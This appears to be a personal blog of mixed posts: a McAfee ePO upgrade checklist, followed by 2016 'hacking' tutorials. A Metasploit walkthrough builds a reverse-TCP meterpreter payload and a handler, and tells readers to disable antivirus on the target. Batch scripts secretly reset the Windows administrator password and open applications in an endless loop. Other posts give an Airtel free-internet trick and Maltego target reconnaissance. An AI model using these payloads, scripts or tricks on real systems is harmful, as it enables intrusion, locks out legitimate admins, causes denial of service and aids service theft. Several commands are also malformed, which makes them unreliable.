Sunday, September 29, 2019

ePO Upgrade 👇

ePolicy Orchestrator Upgrade 👇

1.      Backup the all the product policy backups store in shared folder.
2.      Go with all pre-checks of Database and ePo servers as per McAfee Recommendations https://kc.mcafee.com/corporate/index?id=KB71825&page=content.

3.      Remove file inside of these below directory (No folders, only files inside it)
<epo_installation_directory>\Server\Temp
<epo_installation_directory>\Server\Logs
<epo_installation_directory>\DB\Logs
<epo_installation_directory>\Apache2\Logs

4.      Take the backup of below folders from ePO server as well.
SNO
FolderPath in ePO installation directory
File Actual name
Rename_If
1
C:\Program Files (x86)\McAfee\ePolicy Orchestrator\Server\extensions
Extensions
Not Renamed
2
C:\Program Files (x86)\McAfee\ePolicy Orchestrator\Server\conf
Conf
Not Renamed
3
C:\Program Files (x86)\McAfee\ePolicy Orchestrator\Server\keystore
Keystore
Not Renamed
4
C:\Program Files (x86)\McAfee\ePolicy Orchestrator\DB\Software
Software
Not Renamed
5
C:\Program Files (x86)\McAfee\ePolicy Orchestrator\DB\Keystore
Keystore
Yes as [DBKeystore]
6
C:\Program Files (x86)\McAfee\ePolicy Orchestrator\Apache2\conf
conf
Yes as [Apacheconf]

5.       Take Backup of SQL Database as below

               I.            Using SQL management console)
             II.            Select the McAfee ePO database
           III.            Right click database and select tasks and Backup (Select Fullbackup ).
           IV.            Select the location to where you wanted to store (Make file extension as .bak)


ePolicy Orchestrator installation and update checklist
Requirements
6.       Existing ePo version
5.3.2 (Build 156)
7.       Upgrade Version
5.9.1
8.       Supported Operating System
Windows server 2012 R2
9.       Processor Recommended
4 Cores
10.   RAM Recommended
8 GB
11.   System temp drive minimum size
2 GB
12.   Epo Installation drive( 3 Times than installation package)
X*3 = y GB
13.   Reduce the drive space requirement by purging log files and temp files from the ePO installation directory, before upgrading

1.       <epo_installation_directory>\Server\Temp
2.       <epo_installation_directory>\Server\Logs
3.       <epo_installation_directory>\DB\Logs
4.       <epo_installation_directory>\Apache2\Logs
18.   <epo_installation_directory>\Server\software managers (Recommended by McAfee as per meeting  scheduled)

19.   <epo_installation_directory>\Server\Eventparser files(Recommended by McAfee as per meeting  scheduled)
20.   Disable run immediately client tasks:

21.   Disable ePO server tasks

SERVER TEAM TASKS


22.   Make sure that the Windows 8.3 naming convention is enabled, Enable Windows 8.3 naming convention on the drive where McAfee ePO is installed.
1.       Click Start, Run, type regedit, and click OK.
2.       Navigate to, and select, the following registry key:
         [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\FileSystem]  

3.       Right-click NtfsDisable8dot3NameCreation, and select Properties or Modify.
4.       Modify the Value data from 1 to 0.
5.       Windows Server 2008 the default value is 2; you must change it to 0
6.       Restart
7.       To verify that 8.3 naming convention is enabled
         Start, Run, type cmd, and click OK
         Enter the command : dir /x

         Now we can see that folders now have a column for short names, for example, Progra~1 for Program Fi    

23 Windows scheduled tasks that might be set to run on the ePO server:
example : >http://www.sarayoo.info/how-to-turn-off-automatic-windows-update-on-windows-server-2012-and-server-2016/
24. latest patch & certificates 

25.   Ensure the id="orion.server.https" attribute is not missing from server.xml


26.   Disable remote Agent Handlers

I.            https://kc.mcafee.com/corporate/index?page=content&id=KB83298
II.            Do not disable any Agent Handlers in the Handler List page.
III.            Log on to the system where the Agent Handler is installed, open the Windows Services panel, and stop the McAfee Event Parser and McAfee Apache services.
IV.            External Agent Handler ALF1WPRDMZEPO01

SQL SERVER TASKS: 

Custom Indexes:  Need check with Database team on this if any custom index is created for ePo server :https://serverFQDN.:8443

27.   Ensure correct account permissions
                    I.            Public
                  II.            db_owner
Default database must be master 
1.            Click Start, Programs, Microsoft SQL Server, SQL Server Management Studio.
2.            Expand Security, Logins.
3.            Right-click the account and select Properties.
4.            Ensure the default database is set to master.
5.            Expand User Mapping and ensure that the account has dbo in the schema for the database

This account must be the db_owner in the database security properties 

1.            Click Start, Programs, Microsoft SQL Server, SQL Server Management Studio.
2.            Expand Databases, your ePO database, Security, Users.
3.            Right-click the dbo account and select Properties.
4.            Ensure that the account has dbo in the Default schema for the database.

If you use an NT account to authenticate to the ePO database, ensure that the account has Local Admin rights on the ePO server.


Verify the SQL instance that ePO is using  (Confirmed servername is listed in DB as  - RS)
1.       select @@servername
2.       go

 Ensure Auto Close is set to False for the ePO database   (Confirmed - RS)
1.     Click Start, Programs, Microsoft SQL Server, SQL Server Management Studio.
2.     Right-click the ePO database and select Properties.
3.     Click Options and ensure Auto Close is set to False. If it is not, click Auto Close, select False, and click OK.

Ensure Arithmetic Abort Enabled is set to True for the ePO database  (Was set to FALSE!  Changed to True per instructions - RS
                                 I.            Click Start, Programs, Microsoft SQL Server, SQL Server Management Studio.
                               II.            Right-click the ePO database and select Properties.
                              III.            Click Options and ensure Arithmetic Abort Enabled is set to True. If it is not, click Arithmetic Abort Enabled, selectTrue, and click OK.

Ensure the Compatibility level is set to 100 or higher for the ePO database   Click Start, Programs, Microsoft SQL Server, SQL Server Management Studio.
1.     Right-click the ePO database and select Properties.
2.     Click Options and ensure Compatibility level is set to 100 rather than 80 or 90. If it is not, select 100 from the Compatibility level drop-down list and click OK.

Verify the correct DB collation is set on the SQL server  (Coll Level is default SQL_Latin1_General_CP1_CI_AS - RS)
1.     Click Start, Programs, Microsoft SQL Server, SQL Server Management Studio.
2.     Log on to the server using Windows Authentication or SQL Server Authentication, as applicable.
3.     In Object Explorer, expand Databases, and locate the ePO database.
4.     Right-click the ePO database and select Properties.
5.     Review the Collation field in the General page.
See KB73717 for detailed information on supported collation types for ePO.

Ensure the SQL browser service is running  
1.     Click Start, Run, type services.msc, and click OK.
2.     Locate the SQL Server Browser service and ensure that it is started and running.
3.     If it is not, right-click the SQL Server Browser service and select Start.

To avoid the issue documented in KB76645 if you are using Microsoft SQL 2008 R2 or earlier, ensure that Microsoft KB 2653857 is applied on the SQL server. If that is not possible, disable SQL Force Encryption before upgrading if it is enabled

Ensure that the ePO admin and SQL account usernames and passwords meet the criteria
  
26.Disable VSE Access Protection

Perform a preventative measure to avoid Tomcat failing to stop
        I.            Click Start, Run, type services.msc, and click OK.
      II.            Stop the ePolicy Orchestrator Server Service and ePolicy Orchestrator Event Parser Service.
    III.            Restart the ePolicy Orchestrator Application Server Service.
    IV.            Right-click the installer setup.exe and run it as an administrator


28.   Download both the ePO 5.9.1 installer and our Pre-Install Auditor. They are in your existing ePO Software Manager.  Enter "McAfee ePolicy Orchestrator 5.9 in the search window
(Requires Password of DB /Windows Login
29.   ePo Database hosted  Window server  name
Epo Database server hostname
30.   ePo Database name
DB name
31.   service account of AD to sync LDAP
Pwd: ******
32.   ePo Database hosted  Window server  username
Username :****

Upgrade Steps:

33.   Download the ePO 5.9.1 setup file it usually as zip and extract it.
34.   Before running setup, file make sure that you check compatibility of setup file.
35.   To Run this compatibility, you required ePo Administrator password.
36.   Check for the patch if require if not upgrade will fail


37.   Run the patch setup in ePO server and follow the instructions take help from server team if required.
38.   Once Patch is updated you need to reboot the server.
39.   If everything fine , Run the setup of ePO 5.9.1 and proceed accordingly.
40.   SQL credentials also required for the upgrade to run and ePO Administrator password also required.
41.   Once it start license information then it will take huge hours then finish it.
42.   Check the all McAfee services and Apache other make sure everything looks fine.
43.   Sometime it will show you certificate errors suggest articles also.
44.   Login to ePO and certification manager and regenerate and Activate it.
45.   Don’t finish and restart the McAfee ePolicy Orchestrator services.
46.   Login back and verify the certificate and finish activation finally.


Note: if any communication issue please do follow the steps(If Certificate mismatch only perform)


1.Rename the SSL.CRT folder (see path below) to SSL.CRT.OLD and manually create an empty folder named SSL.CRT in the same path. If you do not, the setup fails to create a new certificate:

64-bit: "C:\Program Files (x86)\McAfee\ePolicy Orchestrator\Apache2\conf\ssl.crt"
32-bit: "C:\Program Files\McAfee\ePolicy Orchestrator\Apache2\conf\ssl.crt"
  2.Click Start, type cmd in the search field, right-click, and select Run as administrator.

3.Change directories to your ePO installation directory.
Default paths:

64-bit: D:>  cd Program Files (x86)\McAfee\ePolicy Orchestrator\
32-bit: Program Files\McAfee\ePolicy Orchestrator\
  
4.Run the following command:
 Syntax:
Rundll32.exe ahsetup.dll RunDllGenCerts <ePO_server_name> <console_HTTPS_port> <admin_username> <password> <"installdir\Apache2\conf\ssl.crt">
 Example:
Rundll32.exe ahsetup.dll RunDllGenCerts alf1wprdmepo01  8443 <***ePO_username > <ePO_Admin_Password***> "installdir\Apache2\conf\ssl.crt"

Note: Login to ePO server ( ePO Eventparser stop, ePO server service stop)
Start again
Where:
<ePO_server_name> is your ePO server NetBIOS name
<console_HTTPS_port> is your ePO console port (default is 8443)
<admin_username> is admin (use the default ePO admin console account)
<password> is the password to the ePO admin console account
<installdir\Apache2\conf\ssl.crt> is your installation path to the Apache folder; Default installation path:

64-bit: "C:\Program Files (x86)\McAfee\ePolicy Orchestrator\Apache2\conf\ssl.crt"
32-bit: "C:\Program Files\McAfee\ePolicy Orchestrator\Apache2\conf\ssl.crt"

Example
Rundll32.exe ahsetup.dll RunDllGenCerts epo_server_name 8443 username  administrator password "C:\Program Files\McAfee\ePolicy Orchestrator\Apache2\conf\ssl.crt"


Saturday, March 19, 2016

Hack the world

HOW TO HACK WINDOWS by METASPLOIT.......

Metasploit  Project is a computer security project that provides information about security vulnerabilities and aids in penetration testing and IDS signature development.

Its best-known sub-project is the open source Metasploit Framework, a tool for developing and executing exploit code against a remote target machine. Other important sub-projects include the Opcode Database, shellcode archive and related research.

The Metasploit Project is well known for its anti-forensic and evasion tools, some of which are built into the Metasploit Framework.

Requirements:

1. MetaSploit Installed ( Kali Linux Distribution)


 2. Two OS running either on same as virtual or physically different

3.. Target host must not be running any AV


Machine 1:  Host   Kali  Linux  Machine

Machine 2: Target Windows 7 Machine


Open the terminal window in Kali-linux  and  type

root:# msfpayload -p windows/meterpreter/reverse_tcp  LHOST= (attacker IP), LPORT=443  --platform windows -a  x86  -f  -o exe /root/Desktop/pruthviraj.exe 

root:# msfconsole (THIS KIND OF BANNER WILL APPEAR)


#msf > use  exploit/multi/handler


Once loaded your msf prompt should be inclusive of the loaded exploit. given below is the image


Now once the exploit is loaded we will set the payload for the above select exploit. In our scenario will be using reverse TCP payload. Type the below command to set payload.


A payload is code that we want the system to execute and that is to be selected and delivered by the Framework. A reverse shell is a payload that
creates a connection from the target machine back to the attacker as a Windows command prompt, whereas a bind shell is a payload that
“binds” a command prompt to a listening port on the target machine, which the attacker can then connect.


#msf > set payload windows/meterpreter/reverse_tcp


Now its time to do some configuration for the exploit/payload that we have just set. type the given command


#msf > show options


You should get below default output.

Now we have to set the local host to listen. Type the given below two commands.


#msf > set SRVHOST  192.168.31.20(ATTACKER IP)

This will be your HOST IP address running metasploit.

#msf > set LHOST 192.168.31.20 ( ATTACKER IP)


This will be also be your HOST IP address running metasploit.


Now check if the above applied configuration is applied.


#msf > show options


Now Finally we will start to exploit. Run the command Exploit.


#msf > exploit


Once executed we should “Server Started” (Make sure that your server is not running any web service on port 80)


On any Client machine simply open Internet Explorer and try to open http://(LHOST IP WHICH IS GIVEN ) 


Note: it will give your a pop-up asking from permission click ALLOW and Make sure you do not have any AntiVirus running on the target PC.


You can check the number of successful connected session by running the command sessons in msf console.


Now as we can see that we have one victim connected its time to login to the system. run the command session -i 1.


--->Sessions means how many targets are installed that exploit make a selection and take a control on it........:-D


#meterpeter > session -i 1


Once connected type linux command to browse inside the System and have full control on it.


This Documentation is purely for educational purpose. so act with responsibility.

Tuesday, March 1, 2016

LAN chat internal networks

CHAT  WITH  YOUR  FRIEND  IN  LAN    (  Local Area Networks ) :-


Netcat  is a swiss army tool for network/security professionals. You can use it to listen on certain ports or connect to certain ports. For example, say, you configured your firewall to allow TCP 80 traffic to your web server. But your web server is not built yet and you want to validate the rule. You can run netcat on your workstation to listen on port 80, assign the IP address of the web server to your workstation and test the rules.


Requirements:

LINUX    AND     WINDOWS  (or)

WINDOWS-WINDOWS

LINUX-LINUX


 Minimum configurations


Steps:1 First Open the Linux Goto Terminal And Type   nc  -l  169.254.0.0(IP ADD of  PATNER) 

33019


Step 2:Then open the Command prompt in WINDOWS operating system and type nc -l  -p  33019


Step3:  Make sure Two systems are to be in same network and same port to Leastin.


Thats it can chat each other in LAN without Internet..........


Hope you guys are enjoyed....thanks.

Sunday, February 28, 2016

FREE INTERNET


DO U  NEED  FREE  INTERNET   PLE    FOLLOW THIS STEPS:( ONLY FOR AIRTEL )


It is not fake because most recently bug was found in airtel ,in thier port numbers are vulnerability and some researches are found that ,we can access that the  internet from airtel for free.

How This Is Possible please follow my steps


Requirements:

1.Android device
2. Airtel  User
3.Hammar vpn  apk file


....click here to    DOWNLOAD

Step1:

First download the Hammer vpn  apk from Google playstore or Any other sources

Step2:

Then installing that please register the account with credentials

Step3:

Then Open the Hammer Vpn app then set the server first( Any ),then look for LPORT(9201  ), RPORT(9201)......set it then click on connect.


Then goto mobile data option put it on. Thats it u will get internet (3g)


Note:Try it when you dont have credit balance in your mobile


Hope your enjoy with this Article.Thank you.


Tuesday, February 2, 2016

DO U HAVE SECRET FILE ? HIDE DATA INSIDE IMAGES...?

HIDE DATA  INSIDE ..........IMAGES.......!!


step1:   First create any Folder copy the secret files inside

step2:  Then copy Any image inside the folder that you created.

step3:  Make the files compress using .rar Etension .(EXCEPT IMAGE FILE)

step4: Then delete the original files which copied ( FIRST)

step5:  Open command promt type


< WINDOWS>dOS PROMPT YOU NEED TO TYPE.........


cd Desktop


cd ( FOLDER NAME) you created

dir

--->IT SHOWS THE FILES INSIDE THAT CONSISTING.

copy /b ( .RAR extension file) +  image file  ( other file name with.jpg) extension  pruthvi.jpg(outfile)
---->IT SHOWS THE MESSAGE LIKE ONE FILE COPIED YOU CAN SEE THIS OUTPUT FILE IN FOLDER 

step6:Delete all the files exepct  image files..

THATS IT U DONE I WILL SEE THE FILE PROPERTIES....IF WANT TO SEE THE HIDDEN FILES INSIDE OF THE IMAGE ...YOU SHOULD HAVE .rar FILE OPEN AND SEE THAT FILE 

hope you will enjoy this article...thank you...  

Monday, January 18, 2016

BEFORE TARGETING ---INFORMATION GATHERING.....IS VERY IMPORTENT ...!!!!

BEFORE HACKING -GATHERING INFORMATION ABOUT TARGET...!


STEP :First select the target and and find thier ip-address.if your choosen example website.

1. goto---->run---->type---->cmd--->type tracert  www.google.com

2.Then it show the results as ip address.

3.Note down the ip-address.

4.then goto kali do follow below steps..

Maltego, is an open source intelligence and forensics application. This is a GUI tool so looks different. Maltego is an information gathering tool that allows you to visually see relationships and it focuses on providing a library of transforms for discovery of data from open sources, and visualizing that information in a graph format, suitable for link analysis and data mining.


Maltego allows you to enumerate network and domain information like  Domain Names, Whois Information, DNS Names, Netblocks, IP Addresses etc


Maltego also allows you to enumerate People information like:
  • Email addresses associated with a person’s name
  • Web sites associated with a person’s name
  • Phone numbers associated with a person’s name
  • Social groups that are associated with a person’s name
  • Companies and organizations associated with a person’s name etc


Maltego also allows you to Do simple verification of email addresses, Search blogs for tags and phrases, Identify incoming links for websites, Extract metadata from files from target domains.


To open graphically go to this menu in your kali linux.


Application → Kali Linux → Information gathering → DNS Analysis → Maltego

OR

Open terminal type maltego and hit enter

Screenshot from 2014-05-14 11:35:57


Screenshot from 2014-05-14 11:36:16



After loading maltego ,it will ask for the further process so click next.

Screenshot from 2014-05-14 11:38:51


Because We are using first time maltego so we need to register and then  log in. So click the register here link.

Screenshot from 2014-05-14 11:39:13


We are new user so we need to register before using this tool. Fill up all details for completing the registration.

After completing your registration go to your mail Id and verify your account by clicking on verification link which is send y maltego.

After verifying your maltego account login with your registered email id and password.


Screenshot from 2014-05-14 11:54:45


Soon you will see a welcome massage.

Screenshot from 2014-05-14 11:54:59

Just click on Next.

Screenshot from 2014-05-14 11:55:35

Click on Finish

Screenshot from 2014-05-14 11:56:06


Click on cancel we will do it manually.

Screenshot from 2014-05-14 11:56:38


Click on new icon (see image) for gathering the information

Screenshot from 2014-05-14 11:56:50


By clicking left button of mouse drag the domain in Main view.

Screenshot from 2014-05-14 11:59:39


Double click on domain icon and rename it into your target domain. Here I am taking  google.com as example.


Here we are searching for top level domain for our target domain. First right click on domain then
Run Transform → All Transforms → To Domain ( Find other TLDs)


Screenshot from 2014-05-15 06:05:16


Here we got the result of TLD search.


Now we are to gain more information about these domains. First of all select all domains by dragging left mouse button or you can select one by one press Shift + left click.


After selecting all domains, right click one of them and then

Run Transform → All Transforms → To Website (Quick-Lookup)

Screenshot from 2014-05-15 06:06:35


Here we are going to search all website which are associate with these domains.


Well here we are just replacing the a website icon I have targeted http://www.google.com for more info follow the image. This is not a necessary part but you should learn it.



Here we are going to find the IP address of our target website. Right click on target website then
Run Transform → Resolve to IP → To IP Address (DNS)

Screenshot from 2014-05-15 06:10:12
Here we got the IP address of our target website and the detail of  where its located.

Thursday, January 14, 2016

Do yOU WANA PLAY WITH U R FRIEND LEARN THIS....

Simple tricks with batch with LAN chatting...


IP Messenger:

The ‘IP Messenger’ works similar to a LAN chat application there by offering the users to chat textually within the same network. The hostname of the recipient is good enough to chat with them.


@echo off
:loop
Title LAN CHAT
color a
Cls

echo                     ########## LAN CHAT ##########//replace what ever you want here//
echo.
echo Type in the hostname of the recipient in the User: Field
echo Enter the Message you wanna convey to the recipient in the Message: Field
echo.
set /p n=User:
set /p m=Message:
net send %n% %m%
Pause
Goto loop


Copy and paste the above program in a notepad file and save it as a batch file, you will be getting a pop up windows that exactly looks like below screenshot, when you execute the batch file


Admin Password Changer:

As everyone is aware that windows operating system consists of a built-in administrator account, which has got all the privileges on that particular machine, we are going to use a simple batch program to change the password for that built-in administrator account,

@echo off
Net users administrator p@$$w0rd
Exit


When this batch file is kept in the startup folder of the administrator account, then it will automatically change the password for the administrator account to ‘p@$$w0rd’ at the next login, and if the admin is not aware of this, then he might suffer at the time while trying to login the next time.


Setting an Interactive Reminder:

By using a batch program you can set a reminder for yourself in your computer, so that it will remind you with a pop up message, sound, greetings or whatever at the exact same time when you want it to remind you. This is scheduled using the ‘at’ command that we have already seen,
Say, if I want my computer to remind me at 10:00AM on 13th May 2009, so that I can participate in the Security Conference, I have designed a custom greeting by myself, 

And named it as ‘remindme.jpg’ and placed it in C drive (C:\remindme.jpg), then I have used the following batch to schedule this greeting to pop up exactly at 9:30AM 13th May which is half-an hour before the conference,


@echo off
title Reminder
C:\>at 09:30AM /next:W  "C:remindme.jpg"//WHAT EVER YOU WANA KEEP AS PICTURE//
Exit


It was a Wednesday on may 13th, hence I have used the switch ‘/next:W’ indicating that it was a Wednesday. This program will pop up the greeting that was shown above, exactly at 9:30AM on may 13th, reminding me to attend the conference, more over I must be in front of my computer, working with it, only then it the reminder will pop up else, its mere waste of time doing this


Application Bomber:

Application bomber is a superset of window bomber, this has a close relation to the above given fork bomber program, where in this ‘application bomber’ we don’t call the program using the name itself (simply known as fork), where as we are going to open up applications continuously using a loop.

@echo off
:loop
start notepad
start winword
start mspaint
start write
start cmd
start explorer
start control
start calc
goto loop


